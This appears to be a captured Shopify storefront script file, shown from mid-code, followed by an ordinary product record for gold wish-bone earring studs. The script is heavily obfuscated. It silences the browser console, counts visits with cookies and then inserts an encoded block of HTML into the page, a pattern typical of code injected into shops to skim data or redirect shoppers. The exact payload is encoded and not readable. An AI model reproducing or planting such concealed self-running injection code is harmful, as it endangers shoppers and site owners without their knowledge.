_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDEzOjIyOjM4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/secret-box-wish-bone-earrings.js
body_size: 448
content:
{"id":4613208178747,"title":"Gold and CZ Wish Bone Earring Studs","handle":"secret-box-wish-bone-earrings","description":"\u003cp\u003eCubic 14K Gold Dipped\u003c\/p\u003e\n\u003cp\u003e24K White Gold Dipped\u003c\/p\u003e\n\u003cp\u003e18\" Adjustable Chain\u003c\/p\u003e","published_at":"2020-03-29T17:11:15-07:00","created_at":"2020-03-04T17:48:14-08:00","vendor":"Secret Box","type":"jewelry","tags":["earring","gift","gifts","jewelry","mom","Secret Box","stocking"],"price":3700,"price_min":3700,"price_max":3700,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32536858329147,"title":"24K White Gold Dipped","option1":"24K White Gold Dipped","option2":null,"option3":null,"sku":"SB-10041-2","requires_shipping":true,"taxable":true,"featured_image":{"id":15340036849723,"product_id":4613208178747,"position":1,"created_at":"2020-03-29T18:40:17-07:00","updated_at":"2025-09-17T16:40:07-07:00","alt":"Gold and CZ Wish Bone Earring Studs - Taryn x Philip Boutique","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-wish-bone-earring-studs-58329147-sb-10041-2-gold-and-cz-wish-bone-earring-studs-1192742937.jpg?v=1758152407","variant_ids":[32536858329147]},"available":true,"name":"Gold and CZ Wish Bone Earring Studs - 24K White Gold Dipped","public_title":"24K White Gold Dipped","options":["24K White Gold Dipped"],"price":3700,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"58329147","featured_media":{"alt":"Gold and CZ Wish Bone Earring Studs - Taryn x Philip Boutique","id":7511250403387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-wish-bone-earring-studs-58329147-sb-10041-2-gold-and-cz-wish-bone-earring-studs-1192742937.jpg?v=1758152407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-wish-bone-earring-studs-58329147-sb-10041-2-gold-and-cz-wish-bone-earring-studs-1192742937.jpg?v=1758152407"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-wish-bone-earring-studs-58329147-sb-10041-2-gold-and-cz-wish-bone-earring-studs-1192742937.jpg?v=1758152407","options":[{"name":"Style","position":1,"values":["24K White Gold Dipped"]}],"url":"\/products\/secret-box-wish-bone-earrings","media":[{"alt":"Gold and CZ Wish Bone Earring Studs - Taryn x Philip Boutique","id":7511250403387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-wish-bone-earring-studs-58329147-sb-10041-2-gold-and-cz-wish-bone-earring-studs-1192742937.jpg?v=1758152407"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/secret-box-jewelry-24k-white-gold-dipped-gold-and-cz-wish-bone-earring-studs-58329147-sb-10041-2-gold-and-cz-wish-bone-earring-studs-1192742937.jpg?v=1758152407","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}